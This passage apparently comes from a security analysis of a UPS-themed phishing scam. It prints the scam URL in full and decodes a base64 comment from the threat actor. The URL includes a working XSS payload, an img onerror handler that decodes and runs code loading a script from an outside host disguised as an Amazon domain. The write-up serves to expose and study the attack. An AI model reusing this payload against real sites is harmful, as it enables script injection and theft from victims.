 The cleaned-up version of the URL used for the tracking number can be seen below, with the original
being further obfuscated.
https://www.ups.com/dropoff/invoice?id=1Z7301XR1412220178&service=standard_deliver
y&xref=MSBqVTU3IE4zM2QgNzAgbTRLMyA3aDE1IFVSTCA0IGwxNzdsMyBMMG45M3IgNzAgSDFEMyBuM3g
3IHFVM3JZIFA0UjRNLCB5MHUgNExSMzREeSBLbjB3IFdoWSA7KQ==&loc=en_US"><img src="x" oner
ror="Function(atob('JC5nZXRTY3JpcHQoJ2h0dHBzOi8vbS5tZWRpYS1hbWF6b24ud29ya2Vycy5kZX
YvanMnKQ=='))()
URL used in the phishing scam
This URL has two interesting strings that are used as part of the attack, with the first item of interest
being the following base64 encoded string:
MSBqVTU3IE4zM2QgNzAgbTRLMyA3aDE1IFVSTCA0IGwxNzdsMyBMMG45M3IgNzAgSDFEMyBuM3g
3IHFVM3JZIFA0UjRNLCB5MHUgNExSMzREeSBLbjB3IFdoWSA7KQ==
The base64 string contains a comment from the threat actor who helpfully explains that it is used to
make the URL longer to hide an XSS exploit query parameter appended to the end of the URL.
1 jU57 N33d 70 m4K3 7h15 URL 4 l177l3 L0n93r 70 H1D3 n3x7 qU3rY P4R4M, y0u
4LR34Dy Kn0w WhY ;)
This comment is interesting, as it's not common for threat actors to explain why an URL is created a
certain way for a phishing attack.